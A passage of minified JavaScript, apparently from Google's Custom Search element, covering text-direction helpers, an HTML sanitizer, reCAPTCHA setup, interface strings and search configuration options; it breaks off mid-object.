yi=/^http:\/\/.*/,zi=RegExp("[A-Za-z\u00c0-\u00d6\u00d8-\u00f6\u00f8-\u02b8\u0300-\u0590\u0900-\u1fff\u200e\u2c00-\ud801\ud804-\ud839\ud83c-\udbff\uf900-\ufb1c\ufe00-\ufe6f\ufefd-\uffff][^\u0591-\u06ef\u06fa-\u08ff\u200f\ud802-\ud803\ud83a-\ud83b\ufb1d-\ufdff\ufe70-\ufefc]*$"),Ai=RegExp("[\u0591-\u06ef\u06fa-\u08ff\u200f\ud802-\ud803\ud83a-\ud83b\ufb1d-\ufdff\ufe70-\ufefc][^A-Za-z\u00c0-\u00d6\u00d8-\u00f6\u00f8-\u02b8\u0300-\u0590\u0900-\u1fff\u200e\u2c00-\ud801\ud804-\ud839\ud83c-\udbff\uf900-\ufb1c\ufe00-\ufe6f\ufefd-\uffff]*$"),
Bi=/\s+/,Ci=/[\d\u06f0-\u06f9]/;var Di=function(a,b){this.oc="number"==typeof a?0<a?1:0>a?-1:null:null==a?null:a?-1:1;this.Ls=!!b};g=Di.prototype;g.Zi=function(a,b){var c=0,d=0,e=!1;a=vi(a,b).split(Bi);for(b=0;b<a.length;b++){var f=a[b];xi.test(vi(f,void 0))?(c++,d++):yi.test(f)?e=!0:wi.test(vi(f,void 0))?d++:Ci.test(f)&&(e=!0)}return 0==d?e?1:0:.4<c/d?-1:1};g.Ns=function(a,b){return 0>Number(a)*Number(b)};
g.Tm=function(a,b,c,d){return d&&(this.Ns(b,this.oc)||1==this.oc&&Ai.test(vi(a,c))||-1==this.oc&&zi.test(vi(a,c)))?1==this.oc?"\u200e":"\u200f":""};g.Sm=function(a,b){return this.jp(this.Zi(a,b))};g.jp=function(a){return-1==(0==a?this.oc:a)?"rtl":"ltr"};g.ur=function(a,b){return this.bB(null,a,b)};g.bB=function(a,b,c){null==a&&(a=this.Zi(Ee(b).toString(),!0));return this.cB(a,b,c)};
g.cB=function(a,b,c){c=c||void 0==c;var d=0!=a&&a!=this.oc;if(this.Ls||d){var e;d&&(e=-1==a?"rtl":"ltr");e={dir:e};if(!Ke.test("span"))throw Error("");if("SPAN"in Me)throw Error("");d=b;var f="";if(e)for(l in e)if(Object.prototype.hasOwnProperty.call(e,l)){if(!Ke.test(l))throw Error("");var h=e[l];if(null!=h){var k=l;if(h instanceof Sd)h=Td(h);else if("style"==k.toLowerCase()){if(!Va(h))throw Error("");h instanceof me||(h=qe(h));h=ne(h)}else{if(/^on/i.test(k))throw Error("");if(k.toLowerCase()in Le)if(h instanceof
Ud)h=Vd(h).toString();else if(h instanceof ae)h=be(h);else if("string"===typeof h)h=ge(h).eb();else throw Error("");}h.Bb&&(h=h.eb());k=k+'="'+ub(String(h))+'"';f+=" "+k}}var l="<span"+f;null==d?d=[]:Array.isArray(d)||(d=[d]);!0===Nd.span?l+=">":(d=Je(d),l+=">"+Ee(d).toString()+"</span>");l=Fe(l)}else l=b;return l=Je(l,this.Tm(Ee(b).toString(),a,!0,c))};g.vp=function(a,b){return this.Sx(null,a,b)};g.Sx=function(a,b,c){null==a&&(a=this.Zi(b,c));return this.Tm(b,a,c,!0)};
g.mark=function(){switch(this.oc){case 1:return"\u200e";case -1:return"\u200f";default:return""}};g.dB=function(){return-1==this.oc?"right":"left"};/*

 SPDX-License-Identifier: Apache-2.0
*/
var Ei={};function Fi(a,b){b=void 0===b?{}:b;a=a.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&apos;");b.DF&&(a=a.replace(/(^|[\r\n\t ]) /g,"$1&#160;"));b.CF&&(a=a.replace(/(\r\n|\n|\r)/g,"<br>"));b.EF&&(a=a.replace(/(\t+)/g,'<span style="white-space:pre">$1</span>'));return Fe(a)};function Gi(a){var b=document.implementation.createHTMLDocument("").createRange();a=Fe(a);return b.createContextualFragment(Ee(a))};function Hi(a){a=a.nodeName;return"string"===typeof a?a:"FORM"}function Ii(a){a=a.nodeType;return 1===a||"number"!==typeof a};var Ji=function(a,b,c,d,e){this.Js=a;this.an=b;this.Ks=c;this.aw=d;this.so=e};Ji.prototype.ix=function(a){return"FORM"!==a&&(this.Js.has(a)||this.an.has(a))};Ji.prototype.Nu=function(a,b){b=this.an.get(b);return(null==b?0:b.has(a))?b.get(a):this.Ks.has(a)?{la:1}:(b=this.aw.get(a))?b:this.so&&[].concat(oa(this.so)).some(function(c){return 0===a.indexOf(c)})?{la:1}:{la:0}};function Ki(a){return{valueOf:a}.valueOf()};var Li="ARTICLE SECTION NAV ASIDE H1 H2 H3 H4 H5 H6 HEADER FOOTER ADDRESS P HR PRE BLOCKQUOTE OL UL LH LI DL DT DD FIGURE FIGCAPTION MAIN DIV EM STRONG SMALL S CITE Q DFN ABBR RUBY RB RT RTC RP DATA TIME CODE VAR SAMP KBD SUB SUP I B U MARK BDI BDO SPAN BR WBR INS DEL PICTURE PARAM TRACK MAP TABLE CAPTION COLGROUP COL TBODY THEAD TFOOT TR TD TH SELECT DATALIST OPTGROUP OPTION OUTPUT PROGRESS METER FIELDSET LEGEND DETAILS SUMMARY MENU DIALOG SLOT CANVAS FONT CENTER".split(" "),Mi=[["A",new Map([["href",
{la:2}]])],["AREA",new Map([["href",{la:2}]])],["LINK",new Map([["href",{la:2,conditions:new Map([["rel",new Set("alternate author bookmark canonical cite help icon license next prefetch dns-prefetch prerender preconnect preload prev search subresource".split(" "))]])}]])],["SOURCE",new Map([["src",{la:1}]])],["IMG",new Map([["src",{la:1}]])],["VIDEO",new Map([["src",{la:1}]])],["AUDIO",new Map([["src",{la:1}]])]],Ni="title aria-atomic aria-autocomplete aria-busy aria-checked aria-current aria-disabled aria-dropeffect aria-expanded aria-haspopup aria-hidden aria-invalid aria-label aria-level aria-live aria-multiline aria-multiselectable aria-orientation aria-posinset aria-pressed aria-readonly aria-relevant aria-required aria-selected aria-setsize aria-sort aria-valuemax aria-valuemin aria-valuenow aria-valuetext alt align autocapitalize autocomplete autocorrect autofocus autoplay bgcolor border cellpadding cellspacing checked color cols colspan controls datetime disabled download draggable enctype face formenctype frameborder height hreflang hidden ismap label lang loop max maxlength media minlength min multiple muted nonce open placeholder preload rel required reversed role rows rowspan selected shape size sizes slot span spellcheck start step summary translate type valign value width wrap itemscope itemtype itemid itemprop itemref".split(" "),
Oi=[["dir",{la:3,conditions:Ki(function(){return new Map([["dir",new Set(["auto","ltr","rtl"])]])})}],["async",{la:3,conditions:Ki(function(){return new Map([["async",new Set(["async"])]])})}],["cite",{la:2}],["loading",{la:3,conditions:Ki(function(){return new Map([["loading",new Set(["eager","lazy"])]])})}],["poster",{la:2}],["target",{la:3,conditions:Ki(function(){return new Map([["target",new Set(["_self","_blank"])]])})}]],Pi=new Ji(new Set(Li),new Map(Mi),new Set(Ni),new Map(Oi)),Qi=new Ji(new Set(Li),
new Map(Mi),new Set(Ki(function(){return Ni.concat(["class","id"])})),new Map(Ki(function(){return Oi.concat([["style",{la:4}]])}))),Ri=new Ji(new Set(Ki(function(){return Li.concat("STYLE TITLE INPUT TEXTAREA BUTTON LABEL".split(" "))})),new Map(Mi),new Set(Ki(function(){return Ni.concat(["class","id","tabindex","contenteditable","name"])})),new Map(Ki(function(){return Oi.concat([["style",{la:4}]])})),new Set(["data-","aria-"]));var Si=Ki(function(){try{return new URL("s://g"),!0}catch(a){return!1}});function Ti(a){if(!Si){a:{var b=document.createElement("a");try{b.href=a}catch(c){a=void 0;break a}a=b.protocol;a=":"===a||""===a?"https:":a}return a}try{b=new URL(a)}catch(c){return"https:"}return b.protocol}var Ui=["data:","http:","https:","mailto:","ftp:"];function Vi(a){if("javascript:"!==Ti(a))return a};var Wi=function(a){this.zq=a;this.eg=[]};g=Wi.prototype;g.Lk=function(a){this.eg=[];a=this.Ja(a);if(0!==this.eg.length)throw Error("");return a};g.Ja=function(a){var b=document.createElement("span");b.appendChild(this.wz(a));a=(new XMLSerializer).serializeToString(b);a=a.slice(a.indexOf(">")+1,a.lastIndexOf("</"));return Fe(a)};
g.wz=function(a){var b=this;a=Gi(a);a=document.createTreeWalker(a,5,function(h){return b.iy(h)},!1);for(var c=a.nextNode(),d=document.createDocumentFragment(),e=d;null!==c;){var f=void 0;if(3===c.nodeType)f=this.vz(c);else if(Ii(c))f=this.uz(c);else throw Error("");e.appendChild(f);if(c=a.firstChild())e=f;else for(;!(c=a.nextSibling())&&(c=a.parentNode());)e=e.parentNode}return d};g.vz=function(a){return document.createTextNode(a.data)};
g.uz=function(a){var b=Hi(a),c=document.createElement(b);a=a.attributes;for(var d=q(a),e=d.next();!e.done;e=d.next()){var f=e.value;e=f.name;f=f.value;var h=this.zq.Nu(e,b);if(this.xz(h.conditions,a))switch(h.la){case 1:Xi(c,e,f);break;case 2:h=Ti(f);h=void 0!==h&&-1!==Ui.indexOf(h.toLowerCase())?f:"about:invalid#zClosurez";h!==f&&this.wf("Url in attribute "+e+' was modified during sanitization. Original url:"'+f+'" was sanitized to: "'+h+'"');Xi(c,e,h);break;case 3:Xi(c,e,f.toLowerCase());break;
case 4:Xi(c,e,f);break;case 0:this.wf("Attribute: "+e+" was dropped")}else this.wf("Not all conditions satisfied for attribute: "+e+".")}return c};g.iy=function(a){if(3===a.nodeType)return 1;if(!Ii(a))return 2;var b=Hi(a);if(null===b)return this.wf("Node name was null for node: "+a),2;if(this.zq.ix(b))return 1;this.wf("Element: "+b+" was dropped");return 2};g.wf=function(){0===this.eg.length&&this.eg.push("")};
g.xz=function(a,b){if(!a)return!0;a=q(a);for(var c=a.next();!c.done;c=a.next()){var d=q(c.value);c=d.next().value;d=d.next().value;var e=void 0;if((c=null==(e=b.getNamedItem(c))?void 0:e.value)&&!d.has(c))return!1}return!0};function Xi(a,b,c){a.setAttribute(b,c)}var Yi=Ki(function(){return new Wi(Pi,Ei)}),Zi=Ki(function(){return new Wi(Qi,Ei)}),$i=Ki(function(){return new Wi(Ri,Ei)});var aj=function(a){this.Ex=a};function bj(a){return new aj(function(b){return b.substr(0,a.length+1).toLowerCase()===a+":"})}var cj=[bj("data"),bj("http"),bj("https"),bj("mailto"),bj("ftp"),new aj(function(a){return/^[^:]*([/?#]|$)/.test(a)})];function dj(a,b){b=void 0===b?cj:b;a:{b=void 0===b?cj:b;for(var c=0;c<b.length;++c){var d=b[c];if(d instanceof aj&&d.Ex(a)){a=ee(a);break a}}a=void 0}return a||fe};var ej={0:1,1:1},fj={0:.1,1:.1};function gj(a,b){try{$i.Lk(a)}catch(c){return hj(b,"H_SLSANITIZE"),!0}try{Zi.Lk(a)}catch(c){return hj(b,"H_RSANITIZE"),!0}try{Yi.Lk(a)}catch(c){return hj(b,"H_SANITIZE"),!0}return!1}function hj(a,b,c){(ij?ij:"undefined"!==typeof window&&window.navigator&&void 0!==window.navigator.sendBeacon?navigator.sendBeacon.bind(navigator):jj)("https://csp.withgoogle.com/csp/lcreport/"+a.zk,JSON.stringify({host:window.location.hostname,type:b,additionalData:c}))}
function jj(a,b){var c=new XMLHttpRequest;c.open("POST",a);c.setRequestHeader("Content-Type","application/json");c.send(b)}var ij;var kj=new Di(1),lj=kj.jp(1),mj=kj.dB(),nj=function(a,b){return Ee(kj.ur(Fi(a),b)).toString()},oj=function(a,b){return kj.ur(Yi.Ja(a),b)},pj=function(a){return a?kj.Sm(a,!1):lj},qj=function(a){return a?kj.Sm(a,!0):lj},rj=function(a){return a?kj.vp(a,!1):""},sj=function(a){return a?kj.vp(a,!0):""};var tj={"result-info":function(a,b){return"About "+a+" results ("+b+" seconds)"},page:function(a){return"Page "+a}},uj={"search-on-google":function(){var a=q(["Search for "," on Google"]),b=a.next().value;a=a.next().value;return{prefix:b,Jf:a}},"google-custom-search":function(){var a=q([""," Custom Search"]),b=a.next().value;a=a.next().value;return{prefix:b,Jf:a}},"sorry-message":function(){var a=q(["Please verify that you are not a robot. $$DIVIDER1$$Learn more.",""]),b=a.next().value;a=a.next().value;
var c=q(b.split("$$DIVIDER1$$"));b=c.next().value;c=c.next().value;return{pB:b,Nx:c,oB:a}},"backfill-none":function(){var a=q(["It looks like there aren't any matches for your search on ",". We have expanded your search to include the entire web."]),b=a.next().value;a=a.next().value;return{prefix:b,Jf:a}},"backfill-few":function(){var a=q(["It looks like there aren't many matches for your search on ",". We have expanded your search to include the entire web."]),b=a.next().value;a=a.next().value;return{prefix:b,
Jf:a}}};var vj={blank:"&nbsp;",image:"Image",web:"Web","ads-by-google":"Ads by Google",watermark:"clipped from Google","clear-results":"clear results",search:"search","search-uc":"Search","powered-by":"powered by",previous:"Previous",next:"Next","clear-tool-title":"Clear search box","no-results":"No Results","linked-cse-error-results":"Linked CSEs are no longer supported.  See https://goo.gl/Gs1KIc.",dym:"Did you mean:","showing-results-for":"Showing results for","search-instead-for":"Search instead for",
"custom-search":"Custom Search",labeled:"Labeled","all-results-short":"All","all-results-long":"All results","refine-results":"Refine results:","file-format":"File Format:","order-results-by":"Sort by:","order-by-relevance":"Relevance","order-by-date":"Date","structured-data":"Structured data","cse-branding":"Google Custom Search Branding","enhanced-by-google":"enhanced by Google","next-page":"Next page","prev-page":"Previous page","close-button":"Close","visit-website":"Visit Website","learn-more":"Learn more",
"backfill-none":"It looks like there aren't any matches for your search on this site. We have expanded your search to include the entire web.","backfill-few":"It looks like there aren't many matches for your search on this site. We have expanded your search to include the entire web.","thumbnail-image":"Thumbnail image"};function wj(a,b){if(1===a.nodeType){var c=a.tagName;if("SCRIPT"===c||"STYLE"===c)throw Error("");}a.innerHTML=Ee(b)};function xj(a,b){a.src=Vd(b);var c,d;(c=(b=null==(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function yj(a,b){a=zj(a);var c;if(c=b){var d,e;c=Math.random()<(null!=(e=null!=(d=b.RF)?d:ej[b.zk[0]])?e:0)}if(c&&"DocumentFragment"in window){var f,h;Math.random()<(null!=(h=null!=(f=b.KE)?f:fj[b.zk[0]])?h:0)&&hj(b,"HEARTBEAT");gj(a,b)||Fi(a).toString()!==a&&hj(b,"H_ESCAPE")}return Fe(a)}function Aj(a){a=zj(a);return Yd(a)}function zj(a){return null===a?"null":void 0===a?"undefined":a};function Bj(a,b){var c=function(){};c.prototype=b.prototype;a.prototype=new c;a.prototype.zD=function(d,e,f,h){var k=Array.prototype.splice.apply(arguments,[1,arguments.length]);return d.apply(a,k)}}var Cj=(new Date).getTime(),Dj=!0;function Ej(a,b){Fj(a,void 0===b?"1":b)}function Gj(a){Dj=!1;Ej(a);Dj=!0}
function Fj(a,b){b=void 0===b?"1":b;var c=document.getElementsByTagName("head")[0];c||(c=document.body.parentNode.appendChild(document.createElement("head")));var d=document.createElement("script");d.type="text/javascript";d.charset="utf-8";a=Dj?a+"&key=notsupplied&v="+(void 0===b?"1":b):a;if(pc||Cc||Hj("konqueror"))a=a+"&nocache="+Cj++;xj(d,Aj(a));var e=function(){d.onload=null;d.parentNode.removeChild(d)};a=function(f){f=f?f:window.event;f=f.target?f.target:f.srcElement;if("loaded"==f.readyState||
"complete"==f.readyState)f.onreadystatechange&&(f.onreadystatechange=null),e()};"Gecko"==navigator.product?d.onload=e:d.onreadystatechange=a;c.appendChild(d)}function Ij(a,b){return function(){return b.apply(a,arguments)}}function Jj(a,b,c){c=void 0===c?[]:c;return function(){return b.apply(a,c)}}function Kj(a){for(;a.firstChild;)a.removeChild(a.firstChild)}function Lj(a,b){if(a)try{Kj(a),a.appendChild(b)}catch(c){}return b}function E(a,b){try{a.appendChild(b)}catch(c){}return b}
function Mj(a,b,c){c=void 0===c?{}:c;var d=void 0===c.jb?!1:c.jb;(void 0===c.Zd?0:c.Zd)||d?(b=(new ei).Is().NB(Ed).PB(Ed).OB(ge).QB(ge).Nc().Ja(b),wj(a,b)):wj(a,ri(b))}function Nj(a,b){void 0!=a.textContent?a.textContent=b:a.innerText=b}function Oj(a){return document.createTextNode(void 0===a?"":a)}
function Pj(a){a=void 0===a?{}:a;var b=void 0===a.text?void 0:a.text,c=void 0===a.className?void 0:a.className,d=void 0===a.Zd?!1:a.Zd,e=void 0===a.jb?!1:a.jb,f=document.createElement("div");(void 0===a.Hc?0:a.Hc)?E(f,Oj(b)):b&&(b instanceof De?wj(f,b):Mj(f,b,{Zd:d,jb:e}));c&&(f.className=c);return f}function L(a){return Pj({className:a})}function Qj(a,b){var c=document.createElement("span");a&&E(c,Oj(a));b&&(c.className=b);return c}
function Rj(a,b,c){var d=document.createElement("table");d.setAttribute("cellSpacing",a?a:0);d.setAttribute("cellPadding",b?b:0);d.setAttribute("role","presentation");c&&(d.className=c);return d}function Sj(a,b,c){(a=a.insertRow(-1))||alert(a);for(var d=0;d<b;d++)Tj(a,c);return a}function Tj(a,b){a=a.insertCell(-1);b&&(a.className=b);return a}function Uj(a,b,c,d){var e=ef(document,"IMG");e.src=a;b&&(e.width=b);c&&(e.height=c);d&&(e.className=d);return e}
function Vj(a,b,c,d,e){var f=document.createElement("a");a&&Qe(f,a);b&&(d?E(f,Qj(b,d)):E(f,Oj(b)));c&&(f.target=c);e&&(f.title=e);return f}function Wj(a,b,c,d,e,f){f=void 0===f?{}:f;var h=L(d),k=document.createElement("a");k.href=a;Mj(k,b,{Zd:!0});d&&(k.className=d);c&&(k.target=c);e&&(k.title=e);for(var l in f)k.setAttribute(l,f[l]);h.appendChild(k);return h}
function Xj(a,b){b=void 0===b?{}:b;b=void 0===b.jb?!1:b.jb;var c=document.createDocumentFragment(),d=document.createElement("div");for(a instanceof De?wj(d,a):b?wj(d,yj(a,{zk:"009740c9-f487-4513-8701-6eae104d7bed"})):Mj(d,a,{Zd:!1});d.firstChild;)c.appendChild(d.firstChild);return c}
function Yj(a,b,c,d,e,f,h){e=void 0===e?"":e;var k=document.createElementNS("http://www.w3.org/2000/svg","svg");k.setAttribute("width",f||c);k.setAttribute("height",h||d);k.setAttribute("viewBox","0 0 "+c+" "+d);e&&k.setAttribute("class",e);c=document.createElementNS("http://www.w3.org/2000/svg","title");c.textContent=b;k.appendChild(c);b=document.createElementNS("http://www.w3.org/2000/svg","path");b.setAttribute("d",a);k.appendChild(b);return k}
function Zj(a,b){b?(a.tabIndex=0,a.onclick=b,a.onkeypress=function(c){c=c||window.event;c.keyCode&&13==c.keyCode&&b.call(a,c)}):(a.tabIndex=-1,a.removeAttribute("tabIndex"),a.onclick=null,a.onkeypress=null)}
var ak="",bk={qt:{RD:1,ZD:1,OE:1,id:1,PE:1,"in":1,bF:1,dF:1,fF:1,gF:1,iF:1,rF:1,jG:1,oG:1,pG:1,tG:1,uG:1,wG:1},XD:{ED:1,JD:1,LD:1,ND:1,OD:1,PD:1,qt:1,aE:1,"do":1,fE:1,nE:1,CE:1,DE:1,EE:1,NE:1,cF:1,jF:1,kF:1,lF:1,mF:1,nF:1,oF:1,pF:1,qF:1,xF:1,yF:1,zF:1,AF:1,BF:1,FF:1,PF:1,XF:1,fG:1,lG:1,mG:1,nG:1,rG:1,sG:1,vG:1},sF:{FD:1}};function Hj(a){return a in ck?ck[a]:ck[a]=-1!=navigator.userAgent.toLowerCase().indexOf(a)}
var ck={},dk=function(a){this.Ys=a+"branding";this.vertical=a+"branding-vertical";this.Rw=a+"branding-img-noclear";this.mt=a+"branding-clickable";this.text=a+"branding-text"},ek=function(a,b,c){if(!a)return{length:0};b=b&&"*"!=b?b.toUpperCase():"";if(c&&a.getElementsByClassName){c=a.getElementsByClassName(c);if(b){a={};for(var d=0,e=0,f;f=c[e];e++)b==f.nodeName&&(a[d++]=f);a.length=d;return a}return c}b=a.getElementsByTagName(b||"*");if(c){a={};for(e=d=0;f=b[e];e++)Wg(f,c)&&(a[d++]=f);a.length=d;
return a}return b};function fk(a){var b=[];if(a)for(var c in a)null!=a[c]&&b.push(encodeURIComponent(c)+"="+encodeURIComponent(a[c]));return b.join("&")}function gk(a,b){b||(b=document.body);for(var c=0;a!=b;)c+=a.offsetTop,a=a.offsetParent;return c}function hk(a){try{return a instanceof HTMLFormElement}catch(b){return!!a&&"object"===typeof a&&1===a.nodeType&&"object"===typeof a.style&&"object"===typeof a.ownerDocument&&"form"===a.tagName.toLowerCase()}}
function ik(a){return"string"==typeof a?document.getElementById(a):a}function jk(a){var b=a.parentElement;return b?b.firstElementChild:a}function kk(a){if(a){var b=ef(document,"A");Qe(b,ee(a));a=b.href}else a=null;return a}function lk(a){return!!a&&/https?:\/\/([^/.:]+\.)*google(\.[^/.:]+)*(:[0-9]+)?\/cse/.test(a)}function mk(a){window.console&&window.console.warn(a)};var nk=this,ok=Yd(Td(new Sd(Qd,"https://support.google.com/programmable-search/answer/6001359#captcha"))),pk=Yd(Td(new Sd(Qd,"https://www.google.com/recaptcha/api.js?render=explicit"))),qk,rk=Td(new Sd(Qd,"display:none;"));qk=0===rk.length?pe:new me(rk,le);
var sk=function(a){a=L(a);B(a,"gs-result");B(a,"gs-error-result");B(a,"gs-captcha-outer-wrapper");a.setAttribute("id","recaptcha-wrapper");var b=uj["sorry-message"](),c=b.pB,d=b.Nx,e=b.oB;b=L();c=c?Qj(c,"gs-captcha-msg"):null;e=e?Qj(e,"gs-captcha-msg"):null;d=Vj(ok.toString(),d,"_blank","gs-captcha-info-link");c&&E(b,c);E(b,d);e&&E(b,e);d=L("gs-captcha-wrapper");d.setAttribute("id","recaptcha-element");E(a,b);E(a,d);return{xq:a,Py:d}},tk=function(){var a;(null==(a=y.console)?0:a.log)&&y.console.log("Unable to load recaptcha widget")},
uk=function(){var a=ik("recaptcha-wrapper");a&&a.remove()},vk=function(a,b,c,d){var e=b.xq;y.grecaptcha.render(b.Py,{sitekey:a?"6LeIxAcTAAAAAJcZVRqyHh71UMIEGNQ_MXjiZKhI":"6LdE6qgbAAAAANq2Tal4NuP8YdGwtfdTpCLArNE-",callback:function(f){e.style.cssText=ne(qk);c(f);d&&d()},"expired-callback":function(){}})},wk=function(a,b,c,d,e,f){uk();var h="762379dc6347d760b"===a,k=sk(b);d(pk,{async:!0,defer:!0}).ps(function(){y.grecaptcha.ready(function(){if(c.sp){var l=c.sp;l(c.query,"reCaptcha.render",c.Hz,function(){return vk(h,
k,f,e)}).apply(nk)}else vk(h,k,f,e)})}).rs(tk);return k.xq},xk=function(a,b,c){var d=["gsc-adBlock","gsc-adBlockNoHeight","gsc-adBlockInvisible"],e=function(r){r&&(B(r,"gsc-adBlockInvisible"),b(function(){Vg(r,"gsc-adBlock")}))},f=function(r){r&&"gsc-wrapper"===r.className?(r=r.firstElementChild,r=null!=r&&0<=d.indexOf(r.className)):r=!1;return r},h=function(r){c(function(){e(r)})};a=ek(a,"div","gsc-wrapper");for(var k=0;k<a.length;++k)if(f(a[k]))for(var l=0;l<a[k].childElementCount;++l){var m=void 0,
t=null==(m=a[k])?void 0:m.children[l];if("gsc-adBlock"===t.className){e(t);return}if(null!=t&&0<=d.indexOf(t.className)){h(t);return}}};var yk=function(a){return"string"==typeof a?""!=a&&"0"!=a&&"false"!=a.toLowerCase():!!a},zk=function(a){a=parseInt(a,10);return isNaN(a)?void 0:a},O=function(a){return function(b){for(var c=0;c<a.length;c++)if(typeof b==a[c])return b}},Ak=function(){var a=0;return function(){return"___gcse_"+a++}}(),Bk=function(a){var b=0;return function(c){return"two-column"==a?c||String(a):c||String(a+b++)}},Ck={};Ck.standard={Qe:["searchbox+results"],Cg:Bk("standard")};
Ck["two-column"]={Qe:["searchbox","results"],Cg:Bk("two-column")};Ck["searchbox-only"]={Qe:["searchbox"],Cg:Bk("searchbox-only")};Ck["searchresults-only"]={Qe:["results"],Cg:Bk("searchresults-only")};var Dk={search:{uc:"standard",Pe:"searchbox+results"},searchbox:{uc:"two-column",Pe:"searchbox"},searchresults:{uc:"two-column",Pe:"results"},"searchbox-only":{uc:"searchbox-only",Pe:"searchbox"},"searchresults-only":{uc:"searchresults-only",Pe:"results"}},Ek,Fk=[],Gk;
for(Gk in Dk)Fk.push("gcse\\:"+Gk),Fk.push("div.gcse-"+Gk);Ek=Fk.join(", ");
var Hk=function(a,b,c){b=b&&"*"!=b?b.toUpperCase():"";if(c&&a.getElementsByClassName){c=a.getElementsByClassName(c);if(b){a={};for(var d=0,e,f=0;e=c[f];f++)b==e.nodeName&&(a[d++]=e);a.length=d;return a}return c}b=a.getElementsByTagName(b||"*");if(c){a={};for(f=d=0;e=b[f];f++){a:{if(null!=e&&null!=e.className){var h=e.className.split(" ");for(var k=0;k<h.length;k++)if(h[k]==c){h=!0;break a}}h=!1}h&&(a[d++]=e)}a.length=d;return a}return b},Ik=function(a){var b=[],c;for(c in Dk){for(var d=a.getElementsByTagName("gcse:"+
c),e=0;e<d.length;e++)b.push(d[e]);d=Hk(a,"div","gcse-"+c);for(e=0;e<d.length;e++)b.push(d[e])}return b},Jk={UC:{name:"resultsUrl",l:function(a){if("string"==typeof a&&(a=kk(a))&&(0==a.indexOf("http://")||0==a.indexOf("https://")))return a},defaultValue:void 0,s:!0,g:void 0,i:void 0,m:"searchbox"},LC:{name:"newWindow",l:yk,defaultValue:!1,s:!0,g:void 0,i:void 0,m:"searchbox"},RC:{name:"queryParameterName",l:O(["string"]),defaultValue:"q",s:!0,g:void 0,i:void 0,m:void 0},bC:{name:"autoSearchOnLoad",
l:yk,defaultValue:!0,s:!0,g:void 0,i:void 0,m:void 0},fC:{name:"defaultToRefinement",l:O(["string"]),defaultValue:void 0,s:!0,g:"defaultToRefinement",i:void 0,m:void 0},lC:{name:"enableOrderBy",l:yk,defaultValue:void 0,s:!0,g:"enableOrderBy",i:void 0,m:void 0},OC:{name:"orderByOptions",l:O(["object"]),defaultValue:void 0,s:!1,g:"keys",i:"orderByOptions",m:void 0},VC:{name:"resultSetSize",l:O(["string","number"]),defaultValue:void 0,s:!0,g:"resultSetSize",i:void 0,m:void 0},SC:{name:"extendedRestricts",
l:O(["object"]),defaultValue:void 0,s:!1,g:"restrict-extended",i:void 0,m:void 0},WC:{name:"safeSearch",l:O(["string"]),defaultValue:void 0,s:!0,g:"restrict-safesearch",i:void 0,m:void 0},jC:{name:"enableHistory",l:yk,defaultValue:!1,s:!0,g:void 0,i:void 0,m:void 0},JC:{name:"linkTarget",l:O(["string"]),defaultValue:void 0,s:!0,g:void 0,i:void 0,m:"results"},nC:{name:"enableSpeech",l:yk,defaultValue:!1,s:!0,g:void 0,i:void 0,m:"searchbox"},hC:{name:"enableAutoComplete",l:yk,defaultValue:void 0,s:!0,
g:void 0,i:void 0,m:"searchbox"},aC:{name:"autoCompleteValidLanguages",l:O(["string"]),defaultValue:void 0,s:!0,g:"validLanguages",i:"autoCompleteOptions",m:"searchbox"},XB:{name:"autoCompleteMaxCompletions",l:zk,defaultValue:void 0,s:!0,g:"maxCompletions",i:"autoCompleteOptions",m:"searchbox"},YB:{name:"autoCompleteMaxPromotions",l:zk,defaultValue:void 0,s:!0,g:"maxPromotions",i:"autoCompleteOptions",m:"searchbox"},ZB:{name:"autoCompleteSource",l:O(["string"]),defaultValue:void 0,s:!1,g:"autoCompleteSource",
i:void 0,m:void 0},MC:{name:"noResultsString",l:O(["string"]),defaultValue:void 0,s:!0,g:void 0,i:void 0,m:"results"},UB:{name:"addOverride",l:O(["string"]),defaultValue:void 0,s:!0,g:void 0,i:void 0,m:void 0},NC:{name:"numTopRefinements",l:zk,defaultValue:void 0,s:!1,g:void 0,i:void 0,m:void 0},wD:{name:"webSearchResultSetSize",l:O(["number","string"]),defaultValue:void 0,s:!0,g:"resultSetSize",i:"webSearchOptions",m:void 0},vD:{name:"webSearchExtendedRestricts",l:O(["object"]),defaultValue:void 0,
s:!1,g:"restrict-extended",i:"webSearchOptions",m:void 0},tD:{name:"lr",l:O(["string"]),defaultValue:void 0,s:!0,g:"lr",i:"webSearchExtendedRestricts",m:void 0},pD:{name:"cr",l:O(["string"]),defaultValue:void 0,s:!0,g:"cr",i:"webSearchExtendedRestricts",m:void 0},rD:{name:"gl",l:O(["string"]),defaultValue:void 0,s:!0,g:"gl",i:"webSearchExtendedRestricts",m:void 0},qD:{name:"filter",l:O(["number"]),defaultValue:void 0,s:!0,g:"filter",i:"webSearchExtendedRestricts",m:void 0},oD:{name:"as_sitesearch",
l:O(["string"]),defaultValue:void 0,s:!0,g:"as_sitesearch",i:"webSearchExtendedRestricts",m:void 0},mD:{name:"as_oq",l:O(["string"]),defaultValue:void 0,s:!0,g:"as_oq",i:"webSearchExtendedRestricts",m:void 0},yD:{name:"sort_by",l:O(["string"]),defaultValue:void 0,s:!0,g:"sort",i:"webSearchExtendedRestricts",m:void 0},nD:{name:"as_rights",l:O(["string"]),defaultValue:void 0,s:!0,g:"as_rights",i:"webSearchExtendedRestricts",m:void 0},lD:{name:"as_filetype",l:O(["string"]),defaultValue:void 0,s:!0,g:"as_filetype",
i:"webSearchExtendedRestricts",m:void 0},xD:{name:"webSearchSafesearch",l:O(["string"]),defaultValue:void 0,s:!0,g:"restrict-safesearch",i:"webSearchOptions",m:void 0},sD:{name:"webSearchLinkTarget",l:O(["string"]),defaultValue:void 0,s:!0,g:"linkTarget",i:"webSearchOptions",m:"results"},uD:{name:"webSearchQueryAddition",l:O(["string"]),defaultValue:void 0,s:!0,g:"queryAddition",i:"webSearchOptions",m:void 0},kC:{name:"enableImageSearch",l:yk,defaultValue:void 0,s:!0,g:"enableImageSearch",i:void 0,
